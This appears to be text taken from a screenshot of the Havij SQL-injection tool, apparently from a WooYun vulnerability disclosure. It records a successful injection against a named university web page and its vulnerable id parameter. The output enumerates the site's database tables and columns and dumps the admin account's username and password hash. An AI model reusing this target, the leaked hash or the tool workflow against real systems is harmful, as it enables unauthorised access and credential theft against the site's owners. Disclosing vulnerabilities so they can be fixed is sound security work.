 Havij
Target: http://zzb.cjlu.edu.cn/qiantai/wenzhang_neirong.php?id=331
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
zzb
admin
id
username
password
leibie
rizhi
wenzhang
information_schema
username password
admin 9dffe58d635b7d72e99c8e61b5f2
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Count(column_name) of information_schema.columns where table_schema=0x7A7A62 and table_name
Columns found: id,username,password
Count(*) of zzb.admin is 1
Data Found: username=admin
Data Found: password=eb2e9dffe58d635b7d72e99c8e61b5f2
www.wooyun.org